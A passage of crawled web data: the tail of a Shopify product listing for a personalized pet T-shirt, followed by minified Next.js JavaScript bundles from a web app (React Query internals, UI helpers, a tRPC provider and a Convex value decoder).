T-shirt \/ XL","public_title":"T-shirt \/ XL","options":["T-shirt","XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243145810,"title":"T-shirt \/ 2XL","option1":"T-shirt","option2":"2XL","option3":null,"sku":"II387 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","options":["T-shirt","2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243178578,"title":"T-shirt \/ 3XL","option1":"T-shirt","option2":"3XL","option3":null,"sku":"II387 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","options":["T-shirt","3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243211346,"title":"T-shirt \/ 4XL","option1":"T-shirt","option2":"4XL","option3":null,"sku":"II387 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","options":["T-shirt","4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243244114,"title":"T-shirt \/ 5XL","option1":"T-shirt","option2":"5XL","option3":null,"sku":"II387 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","options":["T-shirt","5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","media":[{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596445266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596543570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596674642,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/62850-9d45c5a637eff427.js
body_size: 4649
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[62850],{2543:(t,e,s)=>{s.d(e,{t:()=>c});var r=s(72604),i=s(3164),n=s(83336),a=s(41613),h=s(89006),u=s(24344),o=s(37713);function c(t,e,s){var c,l,d,p;let f=(0,a.jE)(s),y=(0,h.w)(),v=(0,n.h)(),R=f.defaultQueryOptions(t);null==(l=f.getDefaultOptions().queries)||null==(c=l._experimental_beforeQuery)||c.call(l,R),R._optimisticResults=y?"isRestoring":"optimistic",(0,o.jv)(R),(0,u.LJ)(R,v),(0,u.wZ)(v);let[b]=r.useState(()=>new e(f,R)),m=b.getOptimisticResult(R);if(r.useSyncExternalStore(r.useCallback(t=>{let e=y?()=>void 0:b.subscribe(i.j.batchCalls(t));return b.updateResult(),e},[b,y]),()=>b.getCurrentResult(),()=>b.getCurrentResult()),r.useEffect(()=>{b.setOptions(R,{listeners:!1})},[R,b]),(0,o.EU)(R,m))throw(0,o.iL)(R,b,v);if((0,u.$1)({result:m,errorResetBoundary:v,throwOnError:R.throwOnError,query:f.getQueryCache().get(R.queryHash)}))throw m.error;return null==(p=f.getDefaultOptions().queries)||null==(d=p._experimental_afterQuery)||d.call(p,R,m),R.notifyOnChangeProps?m:b.trackResult(m)}},24344:(t,e,s)=>{s.d(e,{$1:()=>h,LJ:()=>n,wZ:()=>a});var r=s(72604),i=s(47114),n=(t,e)=>{(t.suspense||t.throwOnError)&&!e.isReset()&&(t.retryOnMount=!1)},a=t=>{r.useEffect(()=>{t.clearReset()},[t])},h=t=>{let{result:e,errorResetBoundary:s,throwOnError:r,query:n}=t;return e.isError&&!s.isReset()&&!e.isFetching&&n&&(0,i.G)(r,[e.error,n])}},37713:(t,e,s)=>{s.d(e,{EU:()=>a,R3:()=>r,iL:()=>h,jv:()=>i,nE:()=>n});var r=(t,e)=>void 0===e.state.data,i=t=>{t.suspense&&("number"!=typeof t.staleTime&&(t.staleTime=1e3),"number"==typeof t.gcTime&&(t.gcTime=Math.max(t.gcTime,1e3)))},n=(t,e)=>t.isLoading&&t.isFetching&&!e,a=(t,e)=>t?.suspense&&e.isPending,h=(t,e,s)=>e.fetchOptimistic(t).catch(()=>{s.clearReset()})},47114:(t,e,s)=>{function r(t,e){return"function"==typeof t?t(...e):!!t}function i(){}s.d(e,{G:()=>r,l:()=>i})},52394:(t,e,s)=>{s.d(e,{$:()=>u});var r=s(24641),i=s(3164),n=s(73411),a=s(78829),h=s(78740),u=class extends a.Q{constructor(t,e){super(),this.options=e,this.#t=t,this.#e=null,this.bindMethods(),this.setOptions(e)}#t;#s=void 0;#r=void 0;#i=void 0;#n;#a;#e;#h;#u;#o;#c;#l;#d;#p=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#s.addObserver(this),o(this.#s,this.options)?this.#f():this.updateResult(),this.#y())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return c(this.#s,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return c(this.#s,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#v(),this.#R(),this.#s.removeObserver(this)}setOptions(t,e){let s=this.options,i=this.#s;if(this.options=this.#t.defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,r.Eh)(this.options.enabled,this.#s))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#b(),this.#s.setOptions(this.options),s._defaulted&&!(0,r.f8)(this.options,s)&&this.#t.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#s,observer:this});let n=this.hasListeners();n&&l(this.#s,i,this.options,s)&&this.#f(),this.updateResult(e),n&&(this.#s!==i||(0,r.Eh)(this.options.enabled,this.#s)!==(0,r.Eh)(s.enabled,this.#s)||(0,r.d2)(this.options.staleTime,this.#s)!==(0,r.d2)(s.staleTime,this.#s))&&this.#m();let a=this.#g();n&&(this.#s!==i||(0,r.Eh)(this.options.enabled,this.#s)!==(0,r.Eh)(s.enabled,this.#s)||a!==this.#d)&&this.#S(a)}getOptimisticResult(t){var e,s;let i=this.#t.getQueryCache().build(this.#t,t),n=this.createResult(i,t);return e=this,s=n,(0,r.f8)(e.getCurrentResult(),s)||(this.#i=n,this.#a=this.options,this.#n=this.#s.state),n}getCurrentResult(){return this.#i}trackResult(t,e){let s={};return Object.keys(t).forEach(r=>{Object.defineProperty(s,r,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(r),e?.(r),t[r])})}),s}trackProp(t){this.#p.add(t)}getCurrentQuery(){return this.#s}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){let e=this.#t.defaultQueryOptions(t),s=this.#t.getQueryCache().build(this.#t,e);return s.isFetchingOptimistic=!0,s.fetch().then(()=>this.createResult(s,e))}fetch(t){return this.#f({...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#i))}#f(t){this.#b();let e=this.#s.fetch(this.options,t);return t?.throwOnError||(e=e.catch(r.lQ)),e}#m(){this.#v();let t=(0,r.d2)(this.options.staleTime,this.#s);if(r.S$||this.#i.isStale||!(0,r.gn)(t))return;let e=(0,r.j3)(this.#i.dataUpdatedAt,t);this.#c=setTimeout(()=>{this.#i.isStale||this.updateResult()},e+1)}#g(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#s):this.options.refetchInterval)??!1}#S(t){this.#R(),this.#d=t,!r.S$&&!1!==(0,r.Eh)(this.options.enabled,this.#s)&&(0,r.gn)(this.#d)&&0!==this.#d&&(this.#l=setInterval(()=>{(this.options.refetchIntervalInBackground||n.m.isFocused())&&this.#f()},this.#d))}#y(){this.#m(),this.#S(this.#g())}#v(){this.#c&&(clearTimeout(this.#c),this.#c=void 0)}#R(){this.#l&&(clearInterval(this.#l),this.#l=void 0)}createResult(t,e){let s,i=this.#s,n=this.options,a=this.#i,u=this.#n,c=this.#a,p=t!==i?t.state:this.#r,{state:f}=t,y={...f},v=!1;if(e._optimisticResults){let s=this.hasListeners(),r=!s&&o(t,e),a=s&&l(t,i,e,n);(r||a)&&(y={...y,...(0,h.k)(f.data,t.options)}),"isRestoring"===e._optimisticResults&&(y.fetchStatus="idle")}let{error:R,errorUpdatedAt:b,status:m}=y;if(e.select&&void 0!==y.data)if(a&&y.data===u?.data&&e.select===this.#h)s=this.#u;else try{this.#h=e.select,s=e.select(y.data),s=(0,r.pl)(a?.data,s,e),this.#u=s,this.#e=null}catch(t){this.#e=t}else s=y.data;if(void 0!==e.placeholderData&&void 0===s&&"pending"===m){let t;if(a?.isPlaceholderData&&e.placeholderData===c?.placeholderData)t=a.data;else if(t="function"==typeof e.placeholderData?e.placeholderData(this.#o?.state.data,this.#o):e.placeholderData,e.select&&void 0!==t)try{t=e.select(t),this.#e=null}catch(t){this.#e=t}void 0!==t&&(m="success",s=(0,r.pl)(a?.data,t,e),v=!0)}this.#e&&(R=this.#e,s=this.#u,b=Date.now(),m="error");let g="fetching"===y.fetchStatus,S="pending"===m,O="error"===m,Q=S&&g,C=void 0!==s;return{status:m,fetchStatus:y.fetchStatus,isPending:S,isSuccess:"success"===m,isError:O,isInitialLoading:Q,isLoading:Q,data:s,dataUpdatedAt:y.dataUpdatedAt,error:R,errorUpdatedAt:b,failureCount:y.fetchFailureCount,failureReason:y.fetchFailureReason,errorUpdateCount:y.errorUpdateCount,isFetched:y.dataUpdateCount>0||y.errorUpdateCount>0,isFetchedAfterMount:y.dataUpdateCount>p.dataUpdateCount||y.errorUpdateCount>p.errorUpdateCount,isFetching:g,isRefetching:g&&!S,isLoadingError:O&&!C,isPaused:"paused"===y.fetchStatus,isPlaceholderData:v,isRefetchError:O&&C,isStale:d(t,e),refetch:this.refetch}}updateResult(t){let e=this.#i,s=this.createResult(this.#s,this.options);if(this.#n=this.#s.state,this.#a=this.options,void 0!==this.#n.data&&(this.#o=this.#s),(0,r.f8)(s,e))return;this.#i=s;let i={},n=()=>{if(!e)return!0;let{notifyOnChangeProps:t}=this.options,s="function"==typeof t?t():t;if("all"===s||!s&&!this.#p.size)return!0;let r=new Set(s??this.#p);return this.options.throwOnError&&r.add("error"),Object.keys(this.#i).some(t=>this.#i[t]!==e[t]&&r.has(t))};t?.listeners!==!1&&n()&&(i.listeners=!0),this.#O({...i,...t})}#b(){let t=this.#t.getQueryCache().build(this.#t,this.options);if(t===this.#s)return;let e=this.#s;this.#s=t,this.#r=t.state,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#y()}#O(t){i.j.batch(()=>{t.listeners&&this.listeners.forEach(t=>{t(this.#i)}),this.#t.getQueryCache().notify({query:this.#s,type:"observerResultsUpdated"})})}};function o(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&void 0===t.state.data&&("error"!==t.state.status||!1!==e.retryOnMount)||void 0!==t.state.data&&c(t,e,e.refetchOnMount)}function c(t,e,s){if(!1!==(0,r.Eh)(e.enabled,t)){let r="function"==typeof s?s(t):s;return"always"===r||!1!==r&&d(t,e)}return!1}function l(t,e,s,i){return(t!==e||!1===(0,r.Eh)(i.enabled,t))&&(!s.suspense||"error"!==t.state.status)&&d(t,s)}function d(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&t.isStaleByTime((0,r.d2)(e.staleTime,t))}},78740:(t,e,s)=>{s.d(e,{X:()=>h,k:()=>u});var r=s(24641),i=s(3164),n=s(60473),a=s(75221),h=class extends a.k{#Q;#C;#I;#E;#F;#w;constructor(t){super(),this.#w=!1,this.#F=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#I=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#Q=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,r=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#Q,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#E?.promise}setOptions(t){this.options={...this.#F,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#I.remove(this)}setData(t,e){let s=(0,r.pl)(this.state.data,t,this.options);return this.#U({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#U({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#E?.promise;return this.#E?.cancel(t),e?e.then(r.lQ).catch(r.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#Q)}isActive(){return this.observers.some(t=>!1!==(0,r.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,r.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#E?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#E?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#I.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#E&&(this.#w?this.#E.cancel({revert:!0}):this.#E.cancelRetry()),this.scheduleGc()),this.#I.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#U({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#E)return this.#E.continueRetry(),this.#E.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,i=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#w=!0,s.signal)})},a=()=>{let t=(0,r.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(i(s),this.#w=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},h={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:a};i(h),this.options.behavior?.onFetch(h,this),this.#C=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==h.fetchOptions?.meta)&&this.#U({type:"fetch",meta:h.fetchOptions?.meta});let u=t=>{(0,n.wm)(t)&&t.silent||this.#U({type:"error",error:t}),(0,n.wm)(t)||(this.#I.config.onError?.(t,this),this.#I.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#E=(0,n.II)({initialPromise:e?.initialPromise,fn:h.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void u(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){u(t);return}this.#I.config.onSuccess?.(t,this),this.#I.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:u,onFail:(t,e)=>{this.#U({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#U({type:"pause"})},onContinue:()=>{this.#U({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay,networkMode:h.options.networkMode,canRun:()=>!0}),this.#E.start()}#U(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...u(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,n.wm)(s)&&s.revert&&this.#C)return{...this.#C,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),i.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#I.notify({query:this,type:"updated",action:t})})}};function u(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,n.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},83336:(t,e,s)=>{s.d(e,{h:()=>n});var r=s(72604);s(5168);var i=r.createContext(function(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}()),n=()=>r.useContext(i)},89006:(t,e,s)=>{s.d(e,{w:()=>n});var r=s(72604),i=r.createContext(!1),n=()=>r.useContext(i);i.Provider}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-d23c67eaad2fb83a.js
body_size: 2400
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{9806:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(5168),n=r(72604),i=r(52179),a=r(62130);let s=i.Kq,l=i.bL,c=i.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(i.UC,{ref:t,sideOffset:n,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=i.UC.displayName},16475:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,21606,23)),Promise.resolve().then(r.bind(r,9806)),Promise.resolve().then(r.bind(r,38526)),Promise.resolve().then(r.bind(r,62363)),Promise.resolve().then(r.bind(r,45840)),Promise.resolve().then(r.bind(r,52045)),Promise.resolve().then(r.t.bind(r,42569,23)),Promise.resolve().then(r.t.bind(r,81604,23)),Promise.resolve().then(r.bind(r,29372)),Promise.resolve().then(r.bind(r,12930)),Promise.resolve().then(r.bind(r,77653))},21606:()=>{},62130:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>a,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>i,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(21437),n=r(42222);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function a(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}},77653:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(5168),i=r(72604),a=r(85131),s=r(41613),l=r(83902),c=r(65195),d=r(88291),u=r(82594);r(51647);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:a.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:a.Ay.deserialize}}}),[c]=(0,i.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:a.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},84791:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(7107);let n=(0,o.createServerReference)("00e7733c7ffd56c98bdbb81154ec93e9b840874443",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")}},e=>{e.O(0,[77921,94345,48266,62850,12930,83464,67624,8306,89104,97591,51473,82766,77358],()=>e(e.s=16475)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/6466-bb7e12d0cab748f9.js
body_size: 20261
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6466],{1681:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(3423),r=s(99871);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let 